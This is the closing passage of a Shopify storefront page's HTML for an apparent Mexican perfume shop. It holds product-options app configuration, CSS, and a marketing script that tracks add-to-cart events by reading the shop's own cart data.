.product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"id":152310,"url":"perfumara-oficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Product Options\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1","select_selected":"#f8e0e6"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed","min_char":"Please enter more than or equal to {{min_character}} characters"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "$ {{amount}} MXN" : "$ {{amount}}";
  window.GPOConfigs.product = false;
  window.GPOConfigs.product.collections = false;
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'collection' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-AZklCM3UyNy9qYUkxd__5543792312086422108" class="shopify-block shopify-app-block"><script>
  window.splm_extension_flag = true;
</script>

</div></body><script>
  window.addEventListener('load', function() {
  var _learnq = window._learnq || [];
  function addedToCart() {
   fetch(`${window.location.origin}/cart.js`)
   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
</body>  
</html>
